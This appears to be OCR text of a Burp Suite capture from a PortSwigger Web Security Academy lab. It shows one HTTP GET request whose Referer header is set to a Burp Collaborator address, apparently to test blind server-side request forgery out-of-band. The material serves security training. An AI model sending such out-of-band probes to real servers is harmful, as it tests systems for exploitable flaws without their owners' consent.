 Request
Pretty Raw Hex \n
1 GET /product?productId=2 HTTP/1.1
2 Host: acc91fef1ffceb94c071568700130000.web-security-academy.net
3 Cookie: session=N6BMVvGWqhTOdTwTFwCUgvrUtb2eXyMx
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.61 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://255vpqqiee7cc9xwl5bhy1pk5bb5zu.burpcollaborator.net
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19